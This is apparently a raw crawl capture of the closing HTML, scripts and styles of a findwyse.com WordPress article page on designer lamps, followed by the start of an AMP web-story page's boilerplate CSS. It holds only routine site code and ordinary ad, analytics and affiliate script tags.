</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Designer Lamps: Illuminating Elegance and Style","url":"https:\/\/findwyse.com\/designer-lamps\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/06\/designer-lamps.webp","width":900,"height":500},"datePublished":"2023-06-30T08:37:23+00:00","dateModified":"2024-03-14T11:18:25+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/designer-lamps\/"}}</script>
    <script type="75cfa1d0eeb8056bfafbc057-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="75cfa1d0eeb8056bfafbc057-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="75cfa1d0eeb8056bfafbc057-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.6' type='text/css' media='all' />
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.6" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="75cfa1d0eeb8056bfafbc057-text/javascript"></script>

<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="75cfa1d0eeb8056bfafbc057-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="75cfa1d0eeb8056bfafbc057-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/
body_size: 10154
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body 